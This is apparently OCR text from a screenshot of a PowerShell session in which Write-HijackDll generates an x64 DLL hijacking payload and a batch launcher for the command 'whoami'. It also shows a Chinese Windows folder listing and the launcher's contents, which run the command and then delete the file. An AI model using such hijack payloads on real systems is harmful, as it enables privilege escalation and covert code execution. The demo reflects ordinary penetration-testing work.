 Windows PowerShell
PS E:\> Write-HijackDll -OutputFile 'E:\temp\test.dll' -Command 'whoami'
.bat launcher written to: E:\temp\debug.bat
x64 DLL Hijacker written to: E:\temp\test.dll
OutputFile Architecture BATLauncherPath Command
---------- ------------ --------------- -------
E:\temp\test.dll x64 E:\temp\debug.bat whoami
应用程序工具 temp
件 主页 共享 查看 管理
此电脑 新加卷 (E:) temp
快速访问 名称 修改日期 类型 大小
桌面 debug 2016/1/7 13:06 Windows 批处理文件 1 KB
下载 test.dll 2016/1/7 13:06 应用程序扩展 44 KB
debug - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off\n
start /b whoami
start /b "" cmd /c del "%~f0"&exit /b
Evi1cg